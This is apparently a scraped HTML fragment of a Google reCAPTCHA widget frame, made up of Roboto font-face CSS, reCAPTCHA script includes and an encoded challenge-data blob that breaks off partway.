  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="gIK0lUaF0H9Eq1iU5cAAUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="gIK0lUaF0H9Eq1iU5cAAUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gIK0lUaF0H9Eq1iU5cAAUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KhAYw43Cm0/[base64]/[base64]/[base64]/OMKFwqrDt8O1DiMiI13CpGfCsGbCiUAAK8Oye8O7R2fCkXrDuS/DsEXDiMOkfsOMwrLCs8OMwrtoMBnDgcOCAMOSwp/Co8K/HMKLVSZqTFDDv8OWK8OvCnYGw6xzw7rDgSo6w6/DmMKuwr0Dw4QwWnUnHgx6woRxwpnCkWsrTcKWw57CvSIvCBrDjhRREMKAZsOtbzXDhsOiwoAcJ8KbPiFRw5Ujw5/DpcO+FTfDv1nDncKDKEwQw7DChMKBw4vCn8OawrvCr3EwwovCmxXCjMOZBHZUQzkEwrLCrcO0w4bCosKmw5E7egBjWXUywoPCm0fDuErCqMO1w6/DhsKlbEzDgmXCosOww5rDhcK0wo86HRrCsgobJS7Cr8O7K1/[base64]/DglrCu8KvdQlQBMKKY8OLwr3Dq8KrwoQWwqrDtEkaw5zDosK8w4haG8OyecKtYljClcODAsKAwpsaOXwNX8KBw6JGwqJyP8KcMMKow4vCtxXCq8KlVcKhQ1vDlMONWMKWN8OGw6d+wrvCtsO3cS0MNMOseBkuw6NCw7Z5cRINX8OsQyVmc8K2OQjDuXbClMKFw5xRw5/CpsKew5PCjsK0U0suw6xVccKBHRXDoMKpwoBtc1huwqzCgz3DkzYRNcOuwptpwo9xX8KZQMO2wrPDiEoqRB98eEDDumbCgVjCkcOzwrXDjcK2RMKLA01ywqvDrh8CBsKXw7nCjmIECW/CjxdQw7JRIMKNKArCgsOoE8K3Qjp6fhcVYsO2IjPCv8Odw4UYNV8WwpDClH4dw7zDocOcFzUsRDRrw6czwoXClsOFw6fCpC7DssO7C8OFwrXCvwvDq1zDlAh4aMOQfgnDtsKLPsOewoMFwozCsw/Co8KTwoNKw5FKwpvCrE9QcMK6Ml0HwpFSw51Awp/CnCYSQcKlw7pDwp/[base64]/CnMKywqXCkMOADMKiwpnCs8Kfw6txwr5/[base64]/DocO8wrPDiXxNBDM4wqtgUm/DmMKEw5Bow4E4w7NHwpfCssK+dxIBw70pw7DCsGjDn8OFFcOoFcOiwpnDucKFRXIQwqE3bFoNDMKtw5vCkTXDu8K/woUbfcKqIQw/[base64]/DhMOTw758FsO2RMKadcO9JsK7wqJgwokuw4vCpGcnwrvDokddwr3CjDFDw5TDoEVXT1FPT8KNw7k+PMKEC8O4QMOgL8OGEnEVwoJMGjPDqMODwpbDo0vCm2sKw51xPcOdIMK8wpfDmkZtZsO4w7bCmS5qw7LCqcOmwpR/w6PCs8KzMAHCisO7T1Uyw5TCvMK9w6wTwr4Aw7PDpCxVwoLDhF1Ww6/[base64]/[base64]/Dol7DuTRjw7p9wowQNAkLw5cNXCjDvBxRw53DjMKPdyd6wpcgw6M4wobDvjTDnT/Cl8Ogw5XDmMKAAV5GL8KfwrrDgSXCvyVFPMOOPsKyw4wkLcONwqHCvcKYwpfDscOpHC1fehPDk1HChMOXwqbCrggsw47ChMOQPCjCsMKRa8KrPcKXwrrCijTDqTo+NkzCiTQ/[base64]/Cn8K5S8KmwoLCqiHDqBoEw4YTCj3Ch8OnIsO9RcO5WMKlcsKmwo8yaUPCqgXDhcKcG8KPw5PDhg3CkW0Ww6HCl8OKwqXCqMKmHA/[base64]/CuyHCjHdzwo19wrU/[base64]/w5Qtw7xKXl0zwoYtw5/DqHRwPsOjXsKIwpt9e2gpIXfDnQUJwobCpXrDpsOWNE/[base64]/wprDicKOwqIzbFDChsOtfGvDqMOZbWjDpsOdwp4sTsOGK8Kowp86S1/Du8Kzw4vDmhvCjMOYw7bDtXfCsMKywq8hdXtnGVwKwqLDr8OPRxfDvBU7V8Kxwqw7w7lNw7F1PzTCgsKTJwPCusKta8Kww5jDiSQ/w7jConM8w6ZgwpDDhyzCmsOMwoUELsKswpvDr8O1woDCqcKjwqYGJz3DlHNVU8OSwqvCosOiw4vDqsKGw6vCr8K2cMKZaHfCmsOCwo4lU1Z8LsOlPlHCuMOEw5LCpMO1a8Kfw6/[base64]/wpzCgioPw5bDiMK/OMK5GcOAw67Dhm1NwpHCrQrDtcOvwqPCk8K4KcK/PRgyw7PClGALwoUWwqF4NlZEWVDDj8OuwrJcSDIKwrvCpxTDjR/DjwkwHUpEABEOwpFzwpfCusOJwqbCqMK0ZMOLw4I7wrxFwp0XwqjDqsOpwqjDssKZFsK7LmEVSWtyc8KGw4Znw58Bwo4owpDCnTgsSFJNdcKrAcK0SHzCjcOdYk5cwozDr8OVwrDCj2nDvmjCgMOfwrDCu8KdwpAqwrLDlsOcw77CsAZ1PsK/w7XDqMKtw593YMOVw53DhsOHwoILU8K+NgzDtHMwwpvDpMOHOk/CuDtEw64scjQYKkPCksOLHysJw4N4wr4Hbid2OksswprCsMKCwrx3wrEpNHMGf8KsKidyKMKPwp7Cj8KmZcObf8Opw7HCpcKrOsO1IcKuw5cMwr8+wobDmMKIw6QlwrNSw53DmMK/FMKAW8K9dDbDkcOMw5MhEgTCs8OPBVbDqxPDg1fCinoiWjfClCrDgkhTJnhaScObNMOow4xtMjXCmRhOI8K/cB5wwrgDw6bDmMKNAMKRw6vCpMKuw71cw5oZIMKEGjzDuMOOTsKgw6nDmhTCjsOjwrI9CsO3DzrClsOMDWZ9TcKxw4/CrznDqMOaNEMawpnDgHTCm8OVwqLDucOXXQjDk8KTwqHDv1fCkABfw4HDocKQw7k0w6k5wqPCucKawrnDvQXDmcKTwofDl1N4wrY6w5oXw5/DqMKjQMKCwpUEJ8OVFcKeSRHCjsK8w7EVw53DlGHDmwcwAU/[base64]/IcOUwofDusKowo5dw57Dg8OAKwvDvEt6YQMlYMOQw4RYwq7DjljDosKiGcO/XcK0Y05uw5tMMzM1fG9LwrUTw5DDqMO/HcK8woDDq0HCqMOGd8Ojw7N1wpJfw6wtL3ErPFjDjjttIcKswrFQNRDDksKzIUlkwrdwC8OqMcOoZDE9w75hdsOdw4nCgMKTdhHDk8OOC3QmwpEqWQNjUsK9wonCiGFVCcO/w63CmMKwwqPDnyvChcO6w57Dj8KMUMOvwp7DqMOINMKGw6rDsMOHw5Aka8OEwp42w6zChhN8wpAJwpgJw5E5Gy7Ct20Iw5QcQcKcTcOjZ8OWw7F4C8OfA8KvwprDkMOlb8OHwrbCri4kLQLDsyjDrSDCosKjwpJVwr90wr8iHMK0wq9Hw7lDDG/CpsONwqfCqcOCwrnDl8OZwonDhm7CncKNw6pcw4gWw7TCi1TChyrDkz0WO8Klw5NPwrfCiTPDnUnDgiUFDB/DtWrDjic6wpc/BlvCrsOGwqzDucORwrN8XMOBBcOpZcO/TMK/wqwaw7UbN8O5w7wJwrrDtiQyI8OkasK7RcKFBEDCtcOtKkLChsKPwqzDslHCnlNzf8OIwq/Dhgc6Sl9UwpjCmcKPwpscwpVBwqjCvG9rw6LDt8Ksw7U8AmnClcKdfBYuFSXDv8OCwpc8w4cqJMKwbDvChFwfFMK8w5TDumFAEx8hw4PCkkxYwogvwr/Cg07DtH5nfcKiTlzDhsKFwog1JAPDizvCiRpbwqTDscK6dsOQwoRXw7rCnsKkM2suP8Orw4zCssKBTcKEcx7DuRY8c8Kuw4fCinhvw7Izwp8iZ1HCicO2RwvCpnR7cMOPw6wlag7Cn0bDhsKBw7XDoz/[base64]/G07DvXVHelPCqcO4CkLDt8Kcw5HDqDF4wpLDusOZwp46w7TCncOxw7PCrMKZHMKYV2ZmesOHwooLbXLCn8O/wrXCoVjDgMO+w57CscKvYk1SIT7Clj7ChMKtAz3DhBzClgnDqsOpw5BdwppQw5nCkcKSwrbCkMKncEzDucKLw511KS4Xw5wNFMO7OcKLBcKawqJ1wq7DlcOtwrhMWcKOwrzDty8LwobDi8O0dMKewrdxVMO/b8KII8KoMsOJw7rCrg3DscKiGMOEBSHDrFzDqw0Yw5olw6LDuC/Cv2zCisK5a8OfVxDDjcOFL8K4QsOyDl/Dg8OfwrPCoXx/[base64]/Di8Ksw5ZQKXNlF2wZVV0dw5jDl8KFw6nDsm4cQTUYwqnCkAs3DsO8SBlpSsOaeksLDnPCn8K6wqhSKG7CsTXDq1vDo8KNfsOXwrhIScOnw5jCpVLCph7Dpn7Dg8KTJH0SwqVjwrjClVLDvxElw7USGXUoJsK2KsORw77CgcOJRV/DnsKKdcO/wqAoTMOUw6EIw7TCjgI9aMO6XRcbWcOqwoJrw4/CowbCkUkPKnrDlcKdwpIFwprDmXfCscKkwrZww7FLczTCgS0/woHDtMOaC8KSw4oyw6pRccORQVwSw47CkyzDtcO0w74LcR8beHjDp2DCtHZMwrjDgT/CmsOoS3LCr8Kre2/Cp8K7CWRpw6LDhcObwqvDgsOhIUwcFsKxw5ZIO3F4wqUNBsKSMcKUw6F0PsKDMxE5dsOSFsK3woLClcOzw40gaMK7OjXClMO+AzrDscK7wo3CgEzCjsOcE3F3FcOew7jDhlM+w4TCt8KEcMOYw4B6NMKsTj/Cr8KXw6bCrmPCiUcqwrEzPA1uwpDCjTdIw79Sw5XDvcKpwrHDmcOcEREAwqpswr8BR8KhaFfCogrChlsaw7LCvsKiWsKpelFywq1LwrjDvBsLSz4DIRlcwpvChMORIMOUwrfCtsOcIRxjCxJdClPDmgvDnsOhT3HCrcOdPMO1eMO7w5pZw5gUwq/DvUxjAMKcw7B3d8OHw5LCs8KIFsOjfTzCqsKECxDCgMO+NMOow43DhkbCscKWwoPDkGLCjCzCgFXDqhUiwrUSwoc1TsO/w6Y8WBZ0wrDDiTXDjcKVZcK0QmXDocK7w6zCs2kewr46esOrw5YGw59eDMKcW8OjwqZsLnc0P8Oew5pldsKfw5jCosOqAsKiOMO3wrzCt2MQBVFVw6NfD1DDpwzCoU9Yw4zComB6dMKAw7vDjcOzw4Fbw73CohJHEsOLDMKVwoRWwq/DpMKZwo3DoMKzwr/CisOsd2vCmF9IQ8KkRnJQK8ODCcKNwqfDncOdSAnCrnbDkgLChwsTwopJwo4aI8OUwrDDpmAIHGVlw4V1NSFPwojCo0Ftwq8sw5p2wrMuAsOCPEQwworDsHbCu8OLwrjCicOhwo5DBw/Cplsdw4HCusKxwrN/[base64]/Cs23DgwnDkMOmIj3DhEEuwpBaNsOpwpM0w7ZlUsKoK8OAKgMGFFcCw5oEw4PDlgLDmWQZw73Cg8O3RikDfMOswpHCtF0sw6wYIMO3w5LCusKjwq/CrkvCo1JYX2UxWMOWKMKveMOCUcKiwqt+w5MTw6AEXcOjw4oVCMOZdXdKWsOuwrZpw53CszYaQwpzw4lUwpfCpG5XwpzDp8OJSTc/DsKzGQrDti3CssKqTsOJBXLDhlfCmcKvcsK7woxJwqTChMOVd1bCl8KtDWQ/w75qBBvCrk/CgVfDtmfCnVF2w7F/w5l7w5hDw5Ntw67Du8OrEMKODcKzw5rCj8K8wrYsfMOOLF/CpMKOw5rDqsKPwo0aZlvCgGLCnMOZGBsdw6nDusKAMQXCslPCtBFpwpbDuMOJTBgTeBo2w5t+w7rCgGUHw4BrK8KQwqg2wogXw5rCuQpuw7VuwrXDp1ZHHcK/AcOkB0HDl35xbMONwoFlwqbCuD9+wrR0woJrBcKRw4oXwoHDrcKGw74hZxPDpnXCqcOLNG/[base64]/[base64]/ecOkwpDDlUfDqsOMbMKRcsOBGMOlQF7CpsOyw5vDtzM8w6zDg8OawoHDtyx1wojCp8KZwqlAw6Btw4zDh2cneE7DiMOnG8KJw45ZwofDoCjCrVEYw7dww53CmBDDgiwVAMOsGG7Dp8K7LS/CqiUSIcKLwpPDrMKme8KEJ3dOwrlTBMKOw5HClcKIw5bDm8KtezA6wrHCpAd0CMOXw6zCiRt1NGvDncKdwqoHw4vDo3xMBsKRwpLCmzrDtmcSwofDkMK+w5LCl8OTw4lYJcOnVFY0ecOlRw96Dhgmw67CsSVjwqh/wr1Ow4LDq1dSwpfCgjIpwoZTwrh4CAzDhcOyw6lIw7ANYgNqwrM6w73CqcKVAShwU2LDo1bCpMK1wpjDrH9Tw6UUw5/[base64]/Dh8KTC8KlesOUw6pxwpXDrsOtwoxMw5HCoMKEw7bCsRHDolN6R8Oqwo8yB3HCksKzw5DCh8OSwoDCrHvCicO/[base64]/[base64]/DgsKrwo5hwpzDplzDvsO+w50gbTVHw4nDtMOvwoNQCzBww7zCgWPCjsOedcKKw73ClFxQwqpRw78YwqPCl8K9w6N5N17DjBLDkwDCh8K+ZcKfwoUbwrnDpcOXIlzChEvCuEDDl3fCh8OiV8OBdcK4dVXCvsKww6XChcOxcsK1w77DncONUsKIOMKtIsKRw7V/dcKdGsO8w5fDjMKQw6UPw7ZDwps2w7Unw57DssKxw5jDksKcbwkOAF58NRApwo4sw77CqcOIw5/CihzCq8ORbGogwrJ6cRR6w6V4cGTDgAXCsQ06wrJAw5UFw4RRw6sfw73CjC8mYsKtw4vDsTt5wrTCjGzDscKYfsK6w7bDvcKSwrDDlsOKw6/DpQ3Dildiwq3CtEx2IMOow64hwqDC